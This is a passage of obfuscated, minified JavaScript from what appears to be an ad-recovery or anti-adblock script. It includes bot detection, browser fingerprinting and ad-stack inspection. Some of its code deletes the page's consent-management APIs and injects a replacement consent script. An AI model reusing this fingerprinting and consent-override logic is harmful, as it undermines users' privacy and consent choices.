c[l(1144)][l(2788)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1968)]=c[l(1275)](),a[l(1367)]=0,a),[3,4];case 3:return s=c[l(1275)](),e[n]=s instanceof Pu?{state:s[l(1367)],error:""[l(1418)](s[l(946)],": ")[l(1418)](s[l(918)])}:{state:-3,error:s instanceof Error?""[l(1418)](s[l(946)],": ")[l(1418)](s[l(918)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1275)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(539)](n)}function Bu(e,n){return-1!==e[t(539)](n)}function Zu(e){return Object[t(318)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(377)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2312)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3147)in t)return t[n(3147)](e);for(var i=0;i<t[n(377)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1131)](e)})))return{value:!0}},s=0,a=r;s<a[n(377)];s++){var c=o(a[s]);if(n(785)==typeof c)return c[n(1968)]}return!1}function Ju(e){return e[t(2333)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(1283)];return 0===r[n(1367)]&&(/headless/i[n(1131)](r[n(1968)])?Ru:/electron/i[n(1131)](r[n(1968)])?Iu:/slimerjs/i[n(1131)](r[n(1968)])?Wu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1384)];return 0===r[n(1367)]&&(Xu(r[n(1968)],n(3141),n(136),n(2169))?Uu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2140)];return 0===r[n(1367)]&&(/PhantomJS/i[n(1131)](r[n(1968)])?Fu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(831)],i=e[n(1954)],o=e[n(2500)];if(0===r[n(1367)]&&0===i[n(1367)]&&0===o[n(1367)]){var s=r[n(1968)];return n(2419)!==o[n(1968)]&&(37===s&&!qu([n(2116),n(1839)],o[n(1968)])||39===s&&!qu([n(2132)],i[n(1968)])||33===s&&!qu([n(2880)],o[n(1968)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(446)][n(1367)])return Fu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1225)];if(0===r[n(1367)]&&0===r[n(1968)][n(377)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(553)],i=e[n(1954)];return 0===i[n(1367)]&&n(2062)===i[n(1968)]&&(0===r[n(1367)]&&r[n(1968)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2322)];if(0===r[n(1367)]&&!r[n(1968)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2069)],i=e[n(2551)],o=e[n(1954)],s=e[n(2500)];if(0===r[n(1367)]&&0===i[n(1367)]&&0===o[n(1367)]&&0===s[n(1367)]&&n(2062)===o[n(1968)]&&!i[n(1968)]&&n(2880)===s[n(1968)])return 0===r[n(1968)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1912)];return 0===i[n(1367)]&&(n(2839)===i[n(1968)][n(620)]||null!=(null===(r=i[n(1968)][n(1609)])||void 0===r?void 0:r[n(2219)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2047)];return 0===r[n(1367)]&&(/PhantomJS/i[n(1131)](r[n(1968)])?Fu:/Headless/i[n(1131)](r[n(1968)])?Ru:/Electron/i[n(1131)](r[n(1968)])?Iu:/slimerjs/i[n(1131)](r[n(1968)])?Wu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2048)];if(0===r[n(1367)]&&r[n(1968)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(195)];if(0===r[n(1367)]){var i=r[n(1968)],o=i[n(2332)],s=i[n(2839)];if(n(3128)==o&&n(2038)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(1641)];return 0===r[n(1367)]&&(/Sequentum/i[n(1131)](r[n(1968)])?n(1974):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(537)],i=e[n(1255)];if(0!==r[n(1367)]||0!==i[n(1367)])return!1;var o=r[n(1968)],s=o[n(3152)],a=o[n(2774)];return i[n(1968)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2764)];if(0===r[n(1367)]&&!r[n(1968)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(2246)],i=e[n(1954)];return 0===r[n(1367)]&&0===i[n(1367)]&&(n(2062)!==i[n(1968)]&&n(1172)!==i[n(1968)]&&n(2954)!==i[n(1968)]&&n(1981)!==i[n(1968)]||n(1596)===r[n(1968)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1645)];if(0!==r[n(1367)])return!1;var i,o=r[n(1968)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(1957)in o,e(1689)in o,0===o[e(2332)][e(539)](e(3177)),e(1095)in i,e(1965)in i,e(2631)in i,e(2513)in i])>=5?e(2880):Ju([e(1613)in i,e(3087)in i,e(2260)in i,0===o[e(2332)][e(539)](e(1859)),e(1782)in o,e(651)in i])>=4?e(2116):Ju([e(2296)in navigator,e(265)in(null!==(r=null===(n=document[e(2994)])||void 0===n?void 0:n[e(2092)])&&void 0!==r?r:{}),e(2093)in i,e(784)in i,e(952)in i,e(501)in i])>=4?e(1839):e(2419)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2880)===n,i=e(1839)===n;if(!r&&!i)return!1;var o=window;return Ju([e(1501)in o,e(1634)in o,r&&!(e(2185)in o),i&&/android/i[e(1131)](navigator[e(1283)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2047)])||void 0===n?void 0:n[e(1523)]();return Bu(r,e(159))?e(1884):Bu(r,e(872))||Bu(r,e(1325))?e(2132):Bu(r,e(1981))?e(1981):Bu(r,e(1051))?e(1051):Bu(r,e(2954))||Bu(r,e(2846))?e(2954):Bu(r,e(2062))?e(2062):Bu(r,e(1172))?e(1172):e(2419)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1260)]&&document[e(1260)]()},userAgent:function(){return navigator[t(2047)]},appVersion:function(){const e=t;var n=navigator[e(1283)];if(null==n)throw new Pu(-1,e(1309));return n},rtt:function(){const e=t;if(void 0===navigator[e(874)])throw new Pu(-1,e(2105));if(void 0===navigator[e(874)][e(1246)])throw new Pu(-1,e(1130));return navigator[e(874)][e(1246)]},windowSize:function(){const e=t;return{outerWidth:window[e(3152)],outerHeight:window[e(2774)],innerWidth:window[e(196)],innerHeight:window[e(3016)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1205)])throw new Pu(-1,e(579));if(void 0===navigator[e(1205)][e(377)])throw new Pu(-3,e(2455));return navigator[e(1205)][e(377)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1205)])throw new Pu(-1,e(579));if(void 0===window[e(1612)])throw new Pu(-1,e(1220));return navigator[e(1205)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1363)])return t[e(1363)][e(2351)]()}throw new Pu(-3,e(3071))},productSub:function(){const e=t;var n=navigator[e(2246)];if(void 0===n)throw new Pu(-1,e(2214));return n},windowExternal:function(){const e=t;if(void 0===window[e(379)])throw new Pu(-1,e(1880));var n=window[e(379)];if(e(2348)!=typeof n[e(2351)])throw new Pu(-2,e(2816));return n[e(2351)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2292)])throw new Pu(-1,e(2408));for(var n=navigator[e(2292)],r=Object[e(1387)](n)===MimeTypeArray[e(2433)],i=0;i<n[e(377)];i++)r&&(r=Object[e(1387)](n[i])===MimeType[e(2433)]);return r},evalLength:function(){const e=t;return eval[e(2351)]()[e(377)]},webGL:function(){const e=t;var n=document[e(1994)](e(1412));if(e(2348)!=typeof n[e(227)])throw new Pu(-2,e(2286));var r=n[e(227)](e(2248));if(null===r)throw new Pu(-4,e(1106));if(e(2348)!=typeof r[e(563)])throw new Pu(-2,e(639));return{vendor:r[e(563)](r[e(2364)]),renderer:r[e(563)](r[e(1016)])}},webDriver:function(){const e=t;if(null==navigator[e(136)])throw new Pu(-1,e(2802));return navigator[e(136)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2990)]||r[e(2194)]||r[e(2763)]||r[e(1681)];if(void 0!==o&&i[e(2788)]([o]),Array[e(2612)](r[e(1225)]))e(2880)===Gu()&&Ju([!(e(724)in(n=window)),e(2734)in n,""+n[e(336)]==e(2442),""+n[e(641)]==e(1975)])>=3||i[e(2788)](r[e(1225)]);else if(e(2312)==typeof r[e(1225)]){var s=r[e(1225)];s&&i[e(2788)](s[e(2200)](","))}return i},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1x;switch(n[r(809)]){case 0:if(void 0===window[r(2288)])throw new Pu(-1,r(2700));if(void 0===navigator[r(742)])throw new Pu(-1,r(670));if(r(2348)!=typeof(t=navigator[r(742)])[r(2580)])throw new Pu(-2,r(2944));n[r(809)]=1;case 1:return n[r(1144)][r(2788)]([1,3,,4]),[4,t[r(2580)]({name:r(2694)})];case 2:return e=n[r(1275)](),[2,r(1703)===window[r(2288)][r(2538)]&&r(605)===e[r(1367)]];case 3:throw n[r(1275)](),new Pu(-3,r(926));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2994)])throw new Pu(-1,e(1977));var n=document[e(2994)];if(e(2348)!=typeof n[e(707)])throw new Pu(-2,e(1753));return n[e(707)]()},functionBind:function(){const e=t;if(void 0===Function[e(2433)][e(961)])throw new Pu(-2,e(290));return Function[e(2433)][e(961)][e(2351)]()},process:function(){const e=t;var n=window[e(1912)],r=e(2776);if(void 0===n)throw new Pu(-1,""[e(1418)](r,e(1963)));if(n&&e(785)!=typeof n)throw new Pu(-3,""[e(1418)](r,e(1517)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1588)]={window:[e(1588)]},n[e(2267)]={window:[e(3033)]},n[e(676)]={window:[e(2495)]},n[e(1898)]={window:[e(1905)]},n[e(2235)]={window:[e(2693)]},n[e(135)]={window:[e(135)]},n[e(2404)]={window:[e(2128),e(1045)]},n[e(1e3)]={window:[e(3008)]},n[Fu]={window:[e(520),e(2902)]},n[e(1436)]={window:[e(507)]},n[Uu]={window:[e(174),e(438),e(152),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2854),e(3104),e(3199)]},n[e(1152)]={window:[e(3193)]},n[e(136)]={window:[e(136),e(798),e(294),e(1521),e(3182),e(2159),e(1173)],document:[e(458),e(576),e(1311),e(1909),e(2315),e(1071),e(3186),e(458),e(547),e(2198),e(2331),e(1463),e(1467),e(1079)]},n[Ru]={window:[e(523),e(2021)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(2110)]&&(a=Zu(window[e(2110)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(594)]&&Xu[e(2003)](void 0,Lu([s],c[e(594)],!1)),u=!(void 0===c[e(2110)]||!a[e(377)])&&Xu[e(2003)](void 0,Lu([a],c[e(2110)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1x;this[t(1658)]=void 0,this[t(2539)]=void 0}return n[e(2433)][e(685)]=function(){return this[e(1658)]},n[e(2433)][e(561)]=function(){return this[e(2539)]},n[e(2433)][e(921)]=function(){const t=e;if(void 0===this[t(1658)])throw new Error(t(873));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2312)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(736)]&&(o=c)}return[i,o]}(this[t(1658)],Yu),r=n[0],i=n[1];return this[t(2539)]=r,i},n[e(2433)][e(1802)]=function(){return Cu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1x;switch(e[n(809)]){case 0:return t=this,[4,Vu(Qu)];case 1:return t[n(1658)]=e[n(1275)](),[2,this[n(1658)]]}}))}))},n}(),$u=D(6516);const td=async()=>{const e=t;try{if(n=navigator[e(2047)],Boolean(n)&&function(){const t=e;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(2740),"i")}catch(t){Eu=Nu}return Eu}()[e(1131)](n))return st.A[e(1500)](e(1600)[e(1418)](navigator[e(2047)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2247)],r=void 0===n||n;return Cu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1x;switch(e[n(809)]){case 0:return r&&function(){const t=n;if(!(window[t(554)]||Math[t(2606)]()>=.001))try{var e=new XMLHttpRequest;e[t(2921)](t(2323),t(1908)[t(1418)](t(365),t(1830)),!0),e[t(1302)]()}catch(e){console[t(1766)](e)}}(),[4,(t=new Ku)[n(1802)]()];case 1:return e[n(1275)](),[2,t]}}))}))}({monitoring:!1})[e(2993)]((t=>t[e(921)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(1505)))),100))),r=await Promise[e(240)]([t,n]);if(r&&r[e(736)])return st.A[e(1500)](e(1137)[e(1418)](r[e(2186)])),!0}catch(t){return st.A[e(1500)](e(2409),t),!1}}catch(t){return st.A[e(1500)](e(1399),t),st.A[e(1766)](t,e(2448)),!1}var n;return!!navigator[e(2047)][e(451)](e(1743))};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1418)](rt.A[n(2760)],n(1622)),endpoint:rt.A[n(2760)]}));return await r[n(765)]()}function nd(e){const n=t;if(Array[n(2612)](e)){const t=e[n(2463)](nd);return t[n(377)]>0&&n(2312)==typeof t[0]?t[n(424)](((t,e)=>String(t)[n(3124)](String(e),void 0,{numeric:!0,sensitivity:n(3190)}))):t}if(e&&n(785)==typeof e&&null!==e){const t=Object[n(960)](e)[n(424)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=D(6964);window[t(1838)]=!1,window[t(1838)]=!1;const id=window[t(2913)][t(572)],od=(new URL(rt.A[t(2760)])[t(572)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(1802)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1280)[t(1418)](t(584),t(909)),r=document[t(1994)](t(489));r[t(1772)]=e,document[t(262)][t(2941)](r)}()}catch(t){}_t.A[n(1802)](window);const o=null===(r=document[n(404)])||void 0===r?void 0:r[n(1161)](n(2864));if(o)window[n(1512)]("r_"+o,"*");else{var s;const t=null===(s=document[n(404)])||void 0===s?void 0:s[n(1161)](n(1845));t&&window[n(1512)](t,"*")}if(null===(i=document[n(404)])||void 0===i||i[n(955)](),function(){const t=n;let e=arguments[t(377)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1967)===location[t(3046)]&&(location[t(3046)]="",wt.A[t(2934)](t(183),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(404)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(377)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2232)](i(280))?a:i(2714)[i(1418)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1161)](n(1476))||e[n(1161)](n(2699));if(null===r)throw new Error(n(1142));return r=r[n(2232)]("//")?t[n(2676)]+r:r,new URL(r,t[n(928)])}(e,n);if(c[i(572)]===s[i(572)]&&c[i(2973)]===s[i(2973)])return null;c[i(1003)]=s[i(1003)],c[i(2676)]=/localhost|127.0.0.1/[i(1131)](s[i(1003)])?i(535):i(2437),s[i(2973)]&&(c[i(2973)]=s[i(2973)]),Object[i(2059)](o)[i(2456)]((t=>{const e=i;let[n,r]=t;c[e(193)][e(2934)](n,r)}));const l=(0,Au.R0)(n);return l[i(246)](i(2699),c[i(928)]),l}(location,document[t(404)],wt.A[t(2323)](t(183),!1),e);return!!i&&(document[t(404)][t(1817)]?(0,Au.WH)(i,document[t(404)]):(0,Au.qj)(i),document[t(404)][t(955)](),console[t(667)](t(971)),!0)}({essential:""}))throw new Error(n(1725));try{window[n(1426)](new CustomEvent(n(2515)))}catch(t){}return Su[n(2511)](n(2864))?(window[n(1660)]=rt.A[n(2272)],(0,ot.wZ)(e),st.A[n(948)](e),st.A[n(1500)](n(2272),rt.A[n(2272)]),st.A[n(1500)](n(239),rt.A[n(2807)]),st.A[n(1500)](n(2913),window[n(2913)][n(928)]),st.A[n(1500)](n(447),window[n(3136)][n(2047)]),st.A[n(1500)](n(1362),(0,ot.LZ)()),st.A[n(1500)](n(2681),Du.A[n(1790)]()[n(2351)]()),rt.A[n(1500)]||n(640)===wt.A[n(2323)](n(1056),!1)?((0,vu.z)((0,At.i7)(n(1222))),window[n(479)]=nu.md,window[n(1678)]=nu.ks,window[n(2446)]=nu._,window[n(602)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1992)],endpoint:rt.A[n(2760)]}),window[n(1709)]=ht.sH,window[n(2823)]=ht.EW,window[n(876)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(3116)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(667)](n(603)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(229)])&&void 0!==i||(r[n(229)]={}),window[n(229)][n(2087)]=!0,window[n(229)][n(1011)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(377)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(805)](e);let i="";for(let t=0;t<r[n(377)];t++)i+=String[n(583)](r[t]);return btoa(i)}(JSON[t(2366)](nd({a_summary:{gpt:{paths:null===(e=window[t(428)])||void 0===e||null===(e=e[t(893)]())||void 0===e||null===(e=e[t(2259)]())||void 0===e?void 0:e[t(2463)]((e=>e[t(1761)]()))}},prebid:{config:null===(r=window[t(3184)])||void 0===r||null===(i=r[t(2097)])||void 0===i?void 0:i[t(1108)](r),userIds:null===(o=window[t(3184)])||void 0===o||null===(s=o[t(628)])||void 0===s?void 0:s[t(1108)](o),adUnits:null===(a=window[t(3184)])||void 0===a?void 0:a[t(730)],installedModules:null===(c=window[t(3184)])||void 0===c?void 0:c[t(2052)],consentMetadata:null===(l=window[t(3184)])||void 0===l||null===(u=l[t(2010)])||void 0===u?void 0:u[t(1108)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3184)])||void 0===d||null===(h=d[t(2781)])||void 0===h?void 0:h[t(1108)](d),events:null===(m=window[t(3184)])||void 0===m||null===(f=m[t(1542)])||void 0===f?void 0:f[t(1108)](m)}:void 0,gpt:{config:null===(p=window[t(428)])||void 0===p||null===(g=p[t(2097)])||void 0===g?void 0:g[t(1108)](p),pubads:{slots:null===(b=window[t(428)])||void 0===b||null===(b=b[t(893)]())||void 0===b||null===(b=b[t(2259)]())||void 0===b?void 0:b[t(2463)]((e=>({adUnitPath:e[t(1761)](),attributeKeys:e[t(2742)](),categoryExclusions:e[t(1865)](),clickUrl:e[t(2243)](),slotId:e[t(371)](),sizes:e[t(2717)](),outOfPage:e[t(161)](),services:e[t(1061)]()[t(2463)]((e=>({name:e[t(1122)]()}))),targeting:Object[t(1881)](e[t(2899)]()[t(2463)]((n=>[n,e[t(760)](n)])))}))),targeting:Object[t(1881)](null===(w=window[t(428)])||void 0===w||null===(w=w[t(893)]())||void 0===w||null===(w=w[t(2899)]())||void 0===w?void 0:w[t(2463)]((e=>{const n=t;var r;return[e,null===(r=window[n(428)])||void 0===r||null===(r=r[n(893)]())||void 0===r?void 0:r[n(760)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1278)])||void 0===x||x[t(1108)](k,y)}catch(t){}return y};const l=Math[n(1570)](performance[n(465)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(2323)](t(264));return r?Boolean(r):await e})()&&!vt(location[n(928)])&&!rt.A[n(1500)]&&n(640)!==wt.A[n(2323)](n(1056),!1))return(0,ot.mQ)(e,new Map([[n(620),n(163)]])),void st.A[n(1500)](n(1860));const u=(0,dt.i)();if(!u)return void st.A[n(1500)](n(1297));(0,ot.gX)(u[n(844)]),st.A[n(1500)](n(162),u);const d=(window[n(2913)][n(1230)]+window[n(2913)][n(3046)])[n(451)](n(1019))||n(640)===wt.A[n(2323)](n(1019),!1);if(!u)return st.A[n(1500)](n(1445));if(null!==(o=null==u?void 0:u[n(1093)])&&void 0!==o&&!o&&window[n(3085)]!==window[n(1639)])return st.A[n(1500)](n(3015));if(u[n(1684)]&&!rt.A[n(1500)]&&n(640)!==wt.A[n(2323)](n(1056),!1)&&!d){const[p,g]=await Promise[n(544)]([(0,Tu.H4)(u[n(412)]),(0,Tu.jy)(u[n(979)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(1500)](n(3025))}if(!u[n(1629)]&&!rt.A[n(1500)]&&n(640)!==wt.A[n(2323)](n(1056),!1)&&!d)return st.A[n(1500)](n(2389));wt.A[n(425)](!!u[n(1449)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(2257)]||d?[!0,!0]:await Promise[n(544)]([(0,Tu.H4)(u[n(412)]),(0,Tu.jy)(u[n(979)])]);if(window[n(229)][n(1104)]=h,(0,_u.B3)(),st.A[n(1500)](n(2949),h),st.A[n(1500)](n(205),m),u[n(527)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2323)](e(1557));if(n)try{const r=JSON[e(1242)](n);if(r[e(2399)]&&r[e(2399)]+864e5>Date[e(465)]())return ed(t)[e(2993)]((t=>{const n=e;t&&wt.A[n(2934)](n(1557),JSON[n(2366)]({...t,cachedAt:Date[n(465)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2934)](e(1557),JSON[e(2366)]({...r,cachedAt:Date[e(465)]()})),r}catch(t){return st.A[e(1766)](e(3181),t),{ivt:!1,reason:e(1766)}}}(e);if(b[n(1557)])return(0,ot.mQ)(e,new Map([[n(620),b[n(2427)]],[n(1249),h[n(2351)]()]])),void st.A[n(1500)](n(1054))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(3069)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1714)])||void 0===a?void 0:a[n(3147)]((t=>t[n(741)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(451)](d)||Math[l(2606)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(428)]=window[o(428)]||{},window[o(428)][o(1118)]=window[o(428)][o(1118)]||[],window[o(428)][o(1118)][o(2788)]((()=>{const t=o,a=Math[t(1570)](performance[t(465)]());let c=!1;window[t(428)][t(893)]()[t(672)](t(1346),(e=>{const n=t;if(c)return;const r=e[n(649)][n(1761)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1570)](performance[n(465)]())})})),window[t(428)][t(893)]()[t(672)](t(1943),(o=>{const l=t;if(c)return;const u=o[l(649)][l(1761)]()||"";if(!u||!s[u])return;if(o[l(927)])return;c=!0;const d=Math[l(1570)](performance[l(465)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1346)],d)}))}))})(e,c,o,u))})(e,u[n(2163)],u[n(844)],h,m,null!==(c=w[n(1386)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(428)];return!!e&&t(3099)===e[t(1604)][t(2351)]()}catch(t){return!1}}if(Du.A[n(1322)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1747)])&&!vt(location[n(928)]))return void st.A[n(1500)](n(2403));if(u[n(1027)]&&(0,mt.oi)(u[n(1027)]))return(0,ot.ME)(e),void st.A[n(1500)](n(3151));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(421)]=e[o(1437)],window[o(1578)]=e[o(2163)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(1500)](o(1030),e[o(2523)]),null!==(m=e[o(2523)])&&void 0!==m&&m[o(741)]){var f;st.A[o(1500)](o(2066),e[o(1437)]);const n=null!==(f=e[o(2523)][o(2481)])&&void 0!==f?f:"eu";(o(544)===n||"eu"===n&&e[o(1437)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1868)])&&void 0!==i?i:3e3;st.A[r(1500)](r(2138));if(await async function(t){const e=r,n=e(3037);try{const t=localStorage[e(400)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1242)](t);if(r&&r>Date[e(465)]())return st.A[e(1500)](e(1816)[e(1418)](n,e(1960))[e(1418)](r-Date[e(465)](),"ms")),n}}catch(t){st.A[e(1766)](e(2653),t)}st.A[e(1500)](e(2183));const i=await xt(t);try{localStorage[e(1989)](n,JSON[e(2366)]({value:i,expiresAt:Date[e(465)]()+3e5})),st.A[e(1500)](e(1179)+i)}catch(t){st.A[e(1766)](e(1485),t)}return i}(s))return st.A[r(1500)](r(1141)),!1;st.A[r(1500)](r(2602)[r(1418)](n[r(620)],r(1749))),r(2976)===n[r(620)]?(n[r(1385)]&&(window[r(1738)]=n[r(1385)]),n[r(1003)]&&(window[r(2916)]=n[r(1003)])):r(3110)===n[r(620)]&&(window[r(943)]=n[r(1385)],n[r(1836)]&&(window[r(169)]=n[r(1836)])),st.A[r(1500)](r(891));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1766)](e(818),t)}};a((()=>delete window[r(1196)])),a((()=>delete window[r(2507)])),a((()=>delete window[r(1078)])),a((()=>window[r(2426)][r(1105)]&&window[r(2426)][r(1105)][r(1966)][r(955)]())),a((()=>window[r(2426)][r(1298)]&&window[r(2426)][r(1298)][r(1966)][r(955)]())),a((()=>window[r(2426)][r(2637)]&&window[r(2426)][r(2637)][r(1966)][r(955)]()));const c=document[r(2493)](r(262))[0],l=r(2976)===n[r(620)]?""[r(1418)](rt.A[r(2760)],r(1145)):r(3110)===n[r(620)]?""[r(1418)](rt.A[r(2760)],r(2749)):r(2769)===n[r(620)]||r(2036)===n[r(620)]?n[r(2036)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1994)](r(489));return d[r(2379)]=!0,d[r(620)]=r(391),d[r(2699)]=u,c[r(2941)](d),st.A[r(1500)](r(817)[r(1418)](n[r(620)],r(1822))),!0}(t,rt.A[o(2760)],e[o(2523)]))}const n=xt(1e4)[o(2993)]((n=>{const r=o,i=!n;return st.A[r(1500)](r(2654)[r(1418)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1x;window[n(1196)]?window[n(1196)](n(672),2,(i=>{const o=n;r=i[o(1918)],st.A[o(1500)](o(2519),i),!e||i[o(769)]?o(414)===i[o(1211)]||o(1737)===i[o(1211)]?t(!0):st.A[o(1500)](o(1614),i[o(1211)]):st.A[o(1500)](o(364),i[o(769)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(240)]([i,s]);return window[n(1196)]&&void 0!==r&&window[n(1196)](n(2262),2,(t=>{const e=n;st.A[e(1500)](e(930),t)}),r),a}(0,e[o(1437)]),h=!u),[o(1368),o(969),o(3093)][o(1111)]((t=>location[o(1003)][o(799)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1196)](n(672),2,(e=>{const r=n;var i;window[r(127)]=!(!e[r(769)]||1==(null!==(i=e[r(842)][r(3137)][1])&&void 0!==i?i:0)),window[r(1196)](r(2262),2,(function(){const t=r;st.A[t(1500)](t(1812))}),e[r(1918)]),t()})),setTimeout((()=>{e(new Error(n(3057)))}),104)}))[o(1997)]((t=>{const e=o;st.A[e(1766)](e(988),t)})),st.A[o(1500)](o(127),window[o(127)])))}if(e[o(3175)]&&(0,dt.I)(e[o(3175)],r,i,t),wt.A[o(2323)](o(1310),!1)){var p;const t=wt.A[o(2323)](o(1310),!1)[o(2200)](",");e[o(1522)]=(null!==(p=e[o(1522)])&&void 0!==p?p:[])[o(2113)]((e=>t[o(1111)]((t=>e.id[o(451)](t)))))}e[o(1522)]=yt(null!==(s=e[o(1522)])&&void 0!==s?s:[]),e[o(1360)]=yt(e[o(1360)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2456)]((t=>t[r(307)](e,n))),b[r(2934)](e,n)}),r)[0],[v,y]=bt(g,b[o(2934)][o(961)](b),r),x=null===(a=window[o(229)])||void 0===a?void 0:a[o(1118)];if(window[o(229)]={...window[o(229)],...v},Array[o(2612)](x)&&x[o(2456)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(928)]))return void st.A[o(1500)](o(3059));const k=await(0,ft.C8)(t,rt.A[o(2760)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1522)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2760)]);e[r(572)]=""[r(1418)](t,".")[r(1418)](e[r(572)]),gt(e[r(928)])}const l=n?(0,ft.XV)(rt.A[r(2760)],0):rt.A[r(2760)];if(pt(r(998),r(489),(0,ht.Wq)({protectUrlContext:t,url:l+r(3153),kind:ht.MN[r(1992)],endpoint:l})),null!==(i=e[r(1522)])&&void 0!==i&&i[r(3147)]((t=>{const e=r;var n;return null===(n=t[e(524)])||void 0===n?void 